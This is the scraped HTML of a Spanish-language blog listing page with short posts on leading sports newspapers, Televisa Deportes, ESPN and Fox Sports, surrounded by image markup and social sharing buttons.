                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/" rel="bookmark" title="Mejores Diarios Deportivos: Principales Periodicos de Deportes">Mejores Diarios Deportivos: Principales Periodicos de Deportes</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><img decoding="async" class="alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20176%20240'%3E%3C/svg%3E" alt="Mejores Diarios Deportivos: Principales Periodicos de Deportes" width="176" height="240" data-lazy-src="https://farm9.staticflickr.com/8143/7591485342_e233a4cba1_m.jpg" /><noscript><img decoding="async" class="alignleft" src="https://farm9.staticflickr.com/8143/7591485342_e233a4cba1_m.jpg" alt="Mejores Diarios Deportivos: Principales Periodicos de Deportes" width="176" height="240" /></noscript>
<!--CusAds0-->
Uno de los principales medios de comunicación son los <strong>diarios</strong> y en todas partes del mundo encontramos que este medio escrito, también se encuentra especializado en el <strong>área deportiva</strong> que como lo mencionamos anteriormente, lleva una relación muy cercana a diversos temas, logrando así que los <strong>diarios deportivos</strong> sean un medio de comunicación masivo que tiene importancia para todos los estratos sociales.</p><!--CusAds0-->
<p>Entre los <strong>mejores diarios deportivos</strong> encontramos a:<br />
•	Marca<br />
•	L&#8217;Équipe<br />
•	Olé<br />
•	As<br />
•	Deportes Hoy<br />
•	Diario Diez<br />
•	Esto<br />
•	Gazeta Sporturilor<br />
•	La Gazzetta dello Sport<br />
•	Guerin Sportivo<br />
•	Lance!<br />
•	Líder<br />
•	Meridiano<br />
•	Nostresport<br />
•	Récord<br />
•	Sankei Sports<br />
•	Tuttosport</p>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6872"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6872"
				>
				<span id="sharing-facebook-6872" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6872"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6872"
				>
				<span id="sharing-twitter-6872" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6872"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6872"
				>
				<span id="sharing-whatsapp-6872" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6872"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6872"
				>
				<span id="sharing-pinterest-6872" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6872" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6872" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="0c778786f3" data-email-share-track-url="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=email">
				<span id="sharing-email-6872" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6872"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6872"
				>
				<span id="sharing-linkedin-6872" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6872"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6872"
				>
				<span id="sharing-tumblr-6872" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6872"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6872"
				>
				<span id="sharing-pocket-6872" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6872"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6872"
				>
				<span id="sharing-telegram-6872" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6872"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6872"
				>
				<span id="sharing-reddit-6872" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6872"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/07/mejores-diarios-deportivos-principales-periodicos-de-deportes/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6872"
				>
				<span id="sharing-print-6872" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6558 post type-post status-publish format-standard hentry category-television tag-canal tag-canales tag-deporte tag-deporte-televisa tag-deportes tag-deportes-televisa tag-en-television tag-futbol tag-televisa tag-televisa-de-deportes tag-televisa-deporte tag-televisadeportes tag-television tag-tv td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/" rel="bookmark" title="Televisa Deportes: Canal Mexicano de Deportes">Televisa Deportes: Canal Mexicano de Deportes</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Televisa Deportes</strong> es un <a href="https://www.blogistar.com/tag/canal/">canal</a> que como su nombre nos va a dejar entender guarda una relación directa con toda clase de <em>eventos deportivos</em> y su exposición. No se trata de un canal de señal abierta, siendo así que trabaja con los sistemas de televisión por cable Sky, Cablevisión, Digicable, Megacable Cablemás y Ultravision, trabajando principalmente con <a href="http://www.blogitravel.com/2012/04/mejores-paisajes-de-mexico/">México</a> y esperándose que pueda acceder al resto de <a href="http://www.blogitravel.com/2009/09/america-latina-viaje-por-latinoamerica/">América Latina</a> con el paso del tiempo. Forma parte del famoso Grupo <a href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/">Televisa</a>, al cual quizás muchos conocemos más por ser dueño de El Canal de las Estrellas.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="26651" data-permalink="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/televisa-deportes3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="televisa deportes3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" class="aligncenter size-full wp-image-26651" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Televisa Deportes" width="500" height="375" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" /><noscript><img decoding="async" data-attachment-id="26651" data-permalink="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/televisa-deportes3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="televisa deportes3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" class="aligncenter size-full wp-image-26651" src="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" alt="Televisa Deportes" width="500" height="375" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6558"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6558"
				>
				<span id="sharing-facebook-6558" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6558"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6558"
				>
				<span id="sharing-twitter-6558" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6558"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6558"
				>
				<span id="sharing-whatsapp-6558" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6558"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6558"
				>
				<span id="sharing-pinterest-6558" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6558" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6558" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="86d75acb8e" data-email-share-track-url="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=email">
				<span id="sharing-email-6558" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6558"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6558"
				>
				<span id="sharing-linkedin-6558" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6558"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6558"
				>
				<span id="sharing-tumblr-6558" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6558"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6558"
				>
				<span id="sharing-pocket-6558" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6558"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6558"
				>
				<span id="sharing-telegram-6558" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6558"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6558"
				>
				<span id="sharing-reddit-6558" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6558"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6558"
				>
				<span id="sharing-print-6558" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-5916 post type-post status-publish format-standard hentry category-television tag-canal tag-deportes tag-espn tag-espn-deportes tag-espn-com tag-sports td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/" rel="bookmark" title="ESPN: El Mejor Canal de Deportes">ESPN: El Mejor Canal de Deportes</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>ESPN</strong> es considerado como uno de los mejores canales deportivos de cable, y se dedica a programas dedicados a diversas disciplinas como <a href="https://www.blogistar.com/tag/futbol/">fútbol</a>, béisbol, fútbol americano, hockey, basquetbol, <a href="https://www.blogistar.com/2013/06/tenis-el-deporte-blanco/">tenis</a>, golf y automovilismo, así como también noticieros y programas originales dedicados al entretenimiento y el recuerdo.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="22972" data-permalink="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/espn/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="espn" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/09/espn-1024x576.webp" class="aligncenter size-full wp-image-22972" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="ESPN" width="500" height="281" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958.webp 500w, https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958-300x169.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958.webp" /><noscript><img decoding="async" data-attachment-id="22972" data-permalink="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/espn/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="espn" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/09/espn-1024x576.webp" class="aligncenter size-full wp-image-22972" src="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958.webp" alt="ESPN" width="500" height="281" srcset="https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958.webp 500w, https://www.blogistar.com/wp-content/uploads/2011/09/espn-e1684425750958-300x169.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5916"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5916"
				>
				<span id="sharing-facebook-5916" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5916"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5916"
				>
				<span id="sharing-twitter-5916" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5916"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5916"
				>
				<span id="sharing-whatsapp-5916" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5916"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5916"
				>
				<span id="sharing-pinterest-5916" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-5916" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-5916" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="fb2385681c" data-email-share-track-url="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=email">
				<span id="sharing-email-5916" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5916"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5916"
				>
				<span id="sharing-linkedin-5916" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-5916"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-5916"
				>
				<span id="sharing-tumblr-5916" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-5916"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-5916"
				>
				<span id="sharing-pocket-5916" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5916"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5916"
				>
				<span id="sharing-telegram-5916" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5916"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5916"
				>
				<span id="sharing-reddit-5916" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5916"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/09/espn-el-mejor-canal-de-deportes/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5916"
				>
				<span id="sharing-print-5916" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-2828 post type-post status-publish format-standard hentry category-television tag-canal tag-deporte tag-deportes tag-deportivo tag-fox-sports tag-fox-sports-por-internet tag-fox-sports-programacion tag-fox-sports-tv tag-fox-sports-vivo tag-futbol tag-live tag-sports tag-sports-fox tag-television td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/" rel="bookmark" title="Fox Sports: Uno de los Mejores Canales de Deportes">Fox Sports: Uno de los Mejores Canales de Deportes</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/02/fox-sports-uno-de-los-mejores-canales-de-deportes/#comments"><i class="td-icon-comments"></i>4</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Uno de los canales deportivos más importantes del mundo es <strong>Fox Sports</strong>, propiedad de News Corporation y fundado en 1994. Este canal nos permite conocer las últimas noticias de deportes como fútbol, <a href="https://www.blogistar.com/2013/06/beisbol-juego-de-bate-y-pelota/">béisbol</a>, fútbol americano, tenis, automovilismo, basketball, boxeo, entre otros.</p><!--CusAds0-->
